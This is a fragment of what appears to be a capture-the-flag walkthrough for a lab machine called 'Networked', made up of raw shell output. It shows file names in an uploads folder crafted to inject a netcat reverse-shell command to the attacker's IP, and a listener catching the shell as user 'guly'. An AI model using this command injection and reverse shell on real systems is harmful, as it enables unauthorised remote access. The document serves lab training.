 drwxr-xr-x. 4 root   root   4096 Jul  9  2019 ..
-rw-r--r--  1 apache apache 4045 Oct  4 13:18 10_10_14_10.php.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_1.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_2.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_3.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_4.png
-r--r--r--. 1 root   root      2 Oct 30  2018 index.html
touch "/var/www/html/uploads/10_10_14_10;nc 10.10.14.10 9760 -e {echo \$SHELL}"
touch "/var/www/html/uploads/10_10_14_10;nc 10.10.14.10 9760 -e \$SHELL"
ls -la
total 32
drwxrwxrwx. 2 root   root   4096 Oct  4 13:48 .
drwxr-xr-x. 4 root   root   4096 Jul  9  2019 ..
-rw-r--r--  1 apache apache 4045 Oct  4 13:18 10_10_14_10.php.png
-rw-r--r--  1 apache apache    0 Oct  4 13:48 10_10_14_10;nc 10.10.14.10 9760 -e $SHELL
-rw-r--r--  1 apache apache    0 Oct  4 13:47 10_10_14_10;nc 10.10.14.10 9760 -e {echo $SHELL}
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_1.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_2.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_3.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_4.png
-r--r--r--. 1 root   root      2 Oct 30  2018 index.html
rm '10_10_14_10;nc 10.10.14.10 9760 -e {echo $SHELL}
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -nlvp 9760
listening on [any] 9760 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.146] 51708
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -nlvp 9760
listening on [any] 9760 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.146] 51722
whoami
guly
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Networked
Easy
0
3.7
Walkthroughs
Reviews
Activity
Changelog
Adventure Mode
Guided Mode
Official Writeup